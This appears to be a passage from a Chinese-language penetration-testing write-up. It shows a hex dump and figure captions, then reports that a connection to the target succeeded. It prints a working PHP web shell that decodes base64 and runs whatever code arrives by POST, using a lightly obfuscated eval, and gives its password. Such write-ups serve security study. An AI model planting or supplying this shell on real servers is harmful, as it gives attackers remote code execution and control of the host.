 65 00 76 00 61 00 6C 00 01 00 28 00 62 00 @.e.v.a.l...(.b.
73 00 65 00 00 00 00 00 5F 00 64 00 65 00 a.s.e....._.d.e.
6F 00 64 00 65 00 28 00 24 00 5F 00 50 00 c.o.d.e.(.$._.P.
53 00 54 00 5B 00 7A 00 30 00 5D 00 29 00 O.S.T.[.z.0.].).
Security Team
图 3-1-13
发现已经可以正常连接了，php 的 N 句话如下：
<?php if($_POST[x]!=''){$a="base64_decode"; eval($a($_POST[z0]));}?>
密码 x，如图 3-1-14：